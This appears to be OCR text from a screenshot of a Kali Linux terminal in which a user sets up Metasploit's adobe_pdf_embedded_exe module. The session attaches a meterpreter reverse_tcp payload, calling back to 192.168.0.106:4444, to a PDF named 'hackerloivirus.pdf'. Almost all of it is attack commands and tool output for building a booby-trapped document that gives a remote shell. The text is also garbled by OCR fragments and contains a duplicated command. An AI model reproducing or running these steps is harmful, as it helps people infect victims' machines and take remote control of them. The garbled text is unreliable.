 Untitled 1 - Libre...
loiliangyang@kali...
loiliangyang@kali: ~/Documents
File Actions Edit View Help
show this message again" box and press Open.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set FILENAME hackerloivirus.pdf
FILENAME ⇒ hackerloivirus.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /loiliangyang/Documents/hackerloi.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /loiliangyang/Documents/hackerloi.pdf